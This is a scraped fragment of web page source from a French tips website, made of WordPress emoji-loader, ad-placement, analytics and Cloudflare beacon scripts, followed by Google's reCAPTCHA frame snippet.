const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trucs-et-astuces.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

	
<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tea', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TA_Adhesion', 'webasc-sticky-footer');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"254441303b754cdc885cb75a3e26e892","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LpSOSc84OBbj8wpwWHJI0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923747894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>